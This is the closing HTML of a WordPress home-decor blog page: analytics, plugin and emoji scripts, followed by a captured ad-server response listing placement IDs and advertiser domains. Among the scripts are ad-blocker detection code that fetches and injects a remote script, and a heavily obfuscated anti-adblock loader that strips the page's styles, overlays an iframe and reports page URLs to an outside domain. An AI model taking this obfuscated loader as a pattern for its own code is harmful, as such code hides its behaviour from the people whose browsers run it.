    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5363
content:
{"om":["00xbjwwl","0929nj63","0d68b063-6af2-4b94-a460-55d41f48391b","0fhptxpv","0iyi1awv","0p298ycs8g7","0pycs8g7","1","1011_302_56233474","1011_302_56233493","1011_302_56233565","1011_302_56233573","1011_302_56233576","1011_302_56273321","1011_302_56273331","1011_302_56273333","1011_302_56528060","1011_302_56982314","1011_302_56982418","1011_302_57035135","1011_74_18364134","1028_8728253","10310289136970_522754849","10ua7afe","11142692","11509227","1185:1610326628","1185:1610326728","11896988","11963080","12010084","12010088","12168663","12169108","12171164","12171239","12174278","12176509","124682_697","124684_239","124843_10","124844_23","124848_8","124853_8","12552078","12931031","13kgpope","1610326628","16kv3oel","17_23391206","17_23487692","17_24104696","17_24632118","17_24683322","17_24766947","17_24794129","17_24794136","17_24794140","17_24794142","1a099c2c-a220-4b02-aa51-df59986668ee","1ca78caf-f4d1-4dde-981b-af0c6c8fda64","1dynz4oo","1e3fzviw","1kpjxj5u","201735631","206_487951","2132:42375961","2132:42375970","2132:45318850","2132:45327631","2132:45563097","2132:46039891","2249:564549740","2249:650628523","2249:650628582","2249:680357375","2249:700758149","2307:1ktgrre1","2307:2xe5185b","2307:4etfwvf1","2307:4npk06v9","2307:4yevyu88","2307:794di3me","2307:7cmeqmw8","2307:7fmk89yf","2307:7xb3th35","2307:8orkh93v","2307:92qnnm8i","2307:9krcxphu","2307:a566o9hb","2307:a7wye4jw","2307:a8beztgq","2307:ad6783io","2307:axihqhfq","2307:bfwolqbx","2307:bpecuyjx","2307:bu0fzuks","2307:cv0h9mrv","2307:dfru8eib","2307:e49ssopz","2307:e9qxwwf1","2307:eal0nev6","2307:f3tdw9f3","2307:f7u6bcn5","2307:fpbj0p83","2307:fqeh4hao","2307:g749lgab","2307:gn3plkq1","2307:hfqgqvcv","2307:k9ove2bo","2307:l2s786m6","2307:lshbpt6z","2307:pap9q3pw","2307:pi9dvb89","2307:ppn03peq","2307:r0u09phz","2307:rnvjtx7r","2307:rrlikvt1","2307:s4s41bit","2307:uqph5v76","2307:vmn1juoe","2307:vtri9xns","2307:x5dl9hzy","2307:xgjdt26g","2307:xhp8w5m8","2307:y42ubkar","2307:z2zvrgyz","2307:zbtz7ea1","23266958","23266973","23295146","23422067","23595974","24080387","2409_15064_70_86128401","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52178316","2409_25495_176_CR52178317","2409_25495_176_CR52236264","2409_25495_176_CR52236266","2409_25495_176_CR52236270","2409_25495_176_CR52236272","2409_25495_176_CR52236274","24598434","24659873","24694776","24694792","25","25_oz31jrd0","25_ti0s3bz3","25_utberk8n","25_vfvpfnp8","25_yi6qlg3p","25_zwzjgvpw","262592","2662_200562_8172720","2662_200562_8172741","2662_200562_8182931","2662_200562_8182933","2676:85987385","2676:86434647","2676:86739704","2715_9888_262592","28933536","29414696","29414711","29c066ad-12ea-4283-9d53-f1431d40c435","2_206_554472","2b900a9e-eb01-4126-b144-78e63b6c6dd2","2jjp1phz","2p298u0gomp","2pu0gomp","2xe5185b","2xhes7df","308_125203_18","308_125204_13","3335_25247_700109389","33605516","3490:CR52223939","35715073","3646_185414_T26335189","3658_15066_zbtz7ea1","3658_15078_4npk06v9","3658_15078_fqeh4hao","3658_15106_u4atmpu4","3658_15761_T26365763","3658_203382_f3tdw9f3","3658_203382_l0mfc5zl","3658_22079_mne39gsk","3658_584923_T26160879","3658_629625_wu5qr81l","3702_139777_24765491","381513943572","3858:7641990","3LMBEkP-wis","3c1a0ab2-5109-4a1e-9722-413e48a8d80c","3fc67dab-4b01-4d48-b384-e3a26d05d116","3v2n6fcp","3ws6ppdq","409_216386","409_216396","409_223599","409_225977","409_225988","409_226311","409_226312","409_226326","409_226342","409_226352","409_226377","4111IP31KS13125134_8","41532758","42231835","43919985","439246469228","43993994","44629254","44z2zjbq","45327625","458901553568","45c2522b-7c30-4dcd-afbe-42757fc1180c","45ded7c4-492f-4b25-b3ec-1e98ed5d68e2","46039087","481703827","485027845327","48700636","487951","4941618","49869015","4f2fc9fa-f763-4f6b-9c07-aa9a3146b0ef","4fk9nxse","4mmcjpc4","4n9mre1i","50479792","51372355","51372397","51372434","522567","53v6aquw","5468c73f-651e-43e0-8e12-1f0e5883ba59","54779847","54779856","5504:203526","5504:203529","5510:echvksei","5510:mznp7ktv","5510:quk7w53j","5510:u4atmpu4","5510:ujl9wsn7","55726194","55763523","557_409_216366","557_409_216594","557_409_220344","557_409_228054","557_409_228115","557_409_228349","557_409_228351","557_409_228363","557_409_235268","558_93_e9qxwwf1","558_93_op9gtamy","558_93_t34l2d9w","55961708","55961723","564549740","56566551","56635945","5670:8172725","5674edd0-242c-404e-ae57-8f47b4529b4f","56824595","57961627","5956767f-7777-44d2-b093-5cc8dcc87c27","59780461","59780474","5a599ca5-f752-4dc5-97fa-27d7ac699ea9","5dd5limo","60638194","60842446","61281434","618576351","618876699","618980679","61900466","619089559","61916211","61916223","61932920","61932925","61932933","61932957","62187798","6226527055","627309156","627309159","628015148","628086965","628153053","628153170","628222860","628223277","628360351","628360579","628360582","628444349","628444433","628444439","628456310","628456313","628456379","628456382","628622163","628622169","628622172","628622175","628622241","628622244","628622247","628622250","62867273","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62978299","62978305","63068389","630928655","63100589","63117005","6365_61796_742174851279","6365_61796_751754621207","6365_61796_784880263591","6365_61796_784880275657","6365_61796_790703534108","6365_61796_791179284394","63barbg1","6547_67916_D1Fa6M5J0Z1Ou7Whgw6K","6547_67916_dxEOJpzM7ipGPk24262g","6547_67916_oA0lBWEjZHYTJVwUfhp2","659216891404","659713728691","673375558002","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","690_99485_1610326628","690_99485_1610326728","697190094","697525780","697525793","697864098","697876985","697876986","697876999","6cqn9jfm","6ejtrnf9","6mrds7pc","6w00w8s5","6z26stpw","700109389","700109399","702423494","705115233","705115523","705127202","705415296","70_82133859","70_85690706","74243_74_18298257","74243_74_18364017","74243_74_18364062","74243_74_18364087","74243_74_18364134","74243_74_18364251","74wv3qdx","7732580","77e66a6d-ee18-4854-8904-91f4c04ec608","788601787114","793303802137","7969_149355_44283562","7969_149355_45999649","7a0tg1yi","7bdc5b24-1a03-4f7f-a634-dbe0b55165eb","7c8759dc-6d01-4934-9040-7b2bb0f538b2","7cmeqmw8","7fc6xgyo","7fmk89yf","7qIE6HPltrY","7qevw67b","7x298b3th35","7xb3th35","8005f83a-4c89-4cb5-a8ac-9452ab747c47","8152859","8152879","8154363","8172728","8172734","8172741","8193073","8193078","84578441","84578457","84578468","85540799","85943199","85954573","86082706","86698143","86925928","88656d6c-9827-4501-9db5-b8a201aca594","8968064","89mkwypg","8b5u826e","8euh5txf","8o298rkh93v","8orkh93v","8p1rpksz","8w2984klwi4","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/37a3ff30354283181bfb9fb2ec2f8f75","938d7b86-acf8-48f0-a11d-4fe378713787","97_8193073","97_8193078","9925w9vu","99q18eux","9b670217-bc6f-4877-b88d-66f51a3db6f4","9krcxphu","9rqgwgyb","YlnVIl2d84o","a1jsuk6w","a3ts2hcp","a566o9hb","a78425ed-1a09-4565-bd21-282c43935c72","a7wye4jw","a8beztgq","am5rpdwy","axihqhfq","b3376b39-dabd-4107-943b-f6f1d098d623","b4d6e8a8-28e4-412e-acef-1325f3e5be78","ba7fce82-ff8f-4383-b2c6-722fbe22d599","bb5e35b5-1036-448d-83c2-13a632e44055","bb6qv9bt","bd5xg6f6","bfwolqbx","bgyg2jg7","bpecuyjx","bwthmrr1","c-Mh5kLIzow","c1dt8zmk","c25t9p0u","c7569a08-bb50-4ac3-9b2f-df6f4c954f50","c7z0h277","ccnv0dly","ce954043-a1a4-49ca-ba72-3dc24038dafe","cr-1oplzoysubxe","cr-2azmi2ttubwe","cr-9c9oz1dauatj","cr-9c9oz1daubwe","cr-9cqtwg2w2ari02","cr-9cqtwg3qw8rhx5","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vm6d_CrwGxdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vm6d_U5356gokm","cr-a9s2xgzrubwj","cr-aav22g2wubwj","cr-aav22g3tubwj","cr-aaw20e3pubwj","cr-flbd4mx4u9vd","cr-flbd4mx4uatj","cr-g7ywwk7qvft","cr-ghun4f53uatj","cr-kz4ol95lubwe","cr-m6fohj0au9vd","cr-pdje0qdqu9vd","cr-wzt6eo5fu9vd","cr-wzt6eo5fubwe","cr-ztkcpa6gu9vd","cr223-e8rzwh0qxeu","cv0h9mrv","cymho2zs","cyzccp1w","d128f000-3a95-4f7c-9bd3-c358ab627354","d50ee83c-b3b8-4871-b110-39ab49475cb4","d66ade5e-e81a-4b67-bad2-a90be02c9f8d","d87ut8qg","d9b2d447-cab5-422f-8e20-284f9259b386","daw00eve","dcbd9c48-76b7-4a12-9f20-6769990c4e41","de66hk0y","dfru8eib","dsugp5th","duovgl0f","e1d275b8-2c22-407f-993b-38bf2fe86856","e21c31f2-715a-4ecf-95ce-5662f100e15b","e3b9132c-eefd-46ce-a85f-fc95a536e8cb","e5a25f82-2bbb-4a06-8d41-85d8f5a8c6dc","e6zn0jdp","e9298qxwwf1","e9qxwwf1","eayuwgom","edspht56","f3h9fqou","f3tdw9f3","f6501450-2eda-4f97-a04e-a914cb057121","feueU8m1y4Y","fleb9ndb","fpbj0p83","fq298eh4hao","fy298bdgtuw","g729849lgab","g749lgab","ge4kwk32","gn3plkq1","h1m1w12p","hbje7ofi","hf298qgqvcv","hffavbt7","hfqgqvcv","hgrz3ggo","hswgcqif","hueqprai","hwr63jqc","hxxrc6st","i90isgt0","ipv3g3eh","iq298dsx7qh","iqdsx7qh","iy6hsneq","j39smngx","jr169syq","jsy1a3jk","jzqxffb2","k0csqwfi","k7j5z20s","k9ove2bo","kdsr5zay","kk5768bd","knoebx5v","kx5rgl0a","l45j4icj","lc408s2k","ljai1zni","ll77hviy","lqik9cb3","lshbpt6z","lxlnailk","m30fx1mp","mhk98j8a","mm298r74uc4","mmr74uc4","mne39gsk","mohri2dm","muvxy961","mznp7ktv","n3egwnq7","ncfr1yiw","ntjn5z55","nx53afwv","o4jf439x","o705c5j6","of8dd9pr","ofoon6ir","oj70mowv","omlkxvu8","op9gtamy","oveppo2h","ozdii3rw","p0odjzyt","p91c42i1","pagvt0pd","pap9q3pw","pi6u4hm4","piwneqqj","pkydekxi","pl298th4l1a","plth4l1a","poc1p809","ppn03peq","q9plh3qd","qexs87kc","qp9gc5fs","qqvgscdx","qt09ii59","quk7w53j","r0u09phz","risjxoqk","rtxq1ut9","ru42zlpb","s2ahu2ae","s4s41bit","t2qwo7di","t58xxlzd","t7d69r6a","ti0s3bz3","tsf8xzNEHyI","ttjmhjja","u4atmpu4","uc3gjkej","uivzqpih","uri16yum","utberk8n","v8w9dp3o","veuwcd3t","vmn1juoe","w1ws81sy","w3ez2pdd","wFBPTWkXhX8","wfxqcwx7","wrcm5qch","wsyky9op","wt0wmo2s","wvuhrb6o","x420t9me","xgjdt26g","xhp8w5m8","xncaqh7c","xszg0ebh","y141rtv6","y51tr986","y6kjx6bz","yass8yy7","yi6qlg3p","yl9likui","z8hcebyi","zfexqyi5","zw6jpag6","zwzjgvpw","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}